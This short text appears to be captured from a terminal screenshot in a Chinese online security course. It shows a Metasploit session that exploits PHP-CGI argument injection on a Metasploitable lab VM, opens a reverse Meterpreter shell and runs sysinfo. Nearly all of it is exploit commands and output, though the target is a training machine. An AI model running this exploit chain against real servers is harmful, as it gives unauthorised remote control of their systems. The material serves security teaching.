 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
msf exploit(php_cgi_arg_injection) > set LHOST 192.168.122.101
LHOST => 192.168.122.101
msf exploit(php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.122.101:4444
[*] Sending stage (33721 bytes) to 192.168.122.102
[*] Meterpreter session 1 opened (192.168.122.101:4444 -> 192.168.122.102:47106) at 2016-11
-24 00:21:26 -0500
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6
Meterpreter : php/linux
meterpreter >
蓝桥云课